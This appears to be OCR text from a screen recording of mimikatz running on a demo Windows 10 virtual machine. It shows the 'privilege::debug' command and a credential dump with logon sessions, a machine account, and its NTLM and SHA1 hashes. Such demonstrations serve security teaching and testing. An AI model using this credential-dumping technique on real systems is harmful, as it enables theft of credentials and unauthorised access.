 mimikatz 2.0 alpha x64 (oe.eo)
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Oct  9 2015 00:33:13)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
Demo Windows 10 on localhost - Virtual Machine Connection
File Action Media View Help
mimikatz 2.0 alpha x64 (oe.eo)
credman :
Authentication Id : 0 ; 18276 (00000000:00004764)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 10/19/2015 9:18:57 PM
SID               :
msv :
[00000003] Primary
* Username : CG-DEMO2$
* Domain   : CRED
* Flags    : I00/N01/L00/S01
* NTLM     : 6416532cb1e4af89226074dabf87519c
* SHA1     : cde6cdfdf222cdd5c2a4ce257581d07f969546dc
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : CG-DEMO2$
Domain            : CRED
Logon Server      : (null)
Logon Time        : 10/19/2015 9:18:57 PM
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CG-DEMO2$
* Domain   : CRED
* Password : (null)
kerberos :
* Username : cg-demo2$
Status: Running
Search the web and Windows